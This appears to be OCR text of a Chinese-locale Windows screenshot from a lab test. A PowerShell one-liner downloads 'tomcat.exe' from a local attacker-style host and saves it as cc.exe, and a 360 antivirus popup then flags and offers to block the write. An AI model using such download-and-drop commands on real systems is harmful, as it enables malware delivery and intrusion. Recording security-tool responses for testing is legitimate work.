 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\test>cd Desktop
C:\Users\test\Desktop>echo (new-object System.Net.WebClient).DownloadFile('http:
//192.168.31.93:8000/tomcat.exe','C:/Users/test/desktop/cc.exe')| powershell -
C:\Users\test\Desktop>
cc.exe
360安全大脑提醒您
文件防护
文件防护
极智守护
源自360安全大脑
误报反馈
有程序修改桌面可执行程序，建议阻止
可疑程序：C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
目标：C:\Users\test\Desktop\cc.exe
拦截时间：2020.12.04 20:45
通常木马会利用这些程序诱骗您点击运行，以此入侵您的电
脑。如果不是您主动修改，请阻止。
不再提醒
阻止本次操作 (25)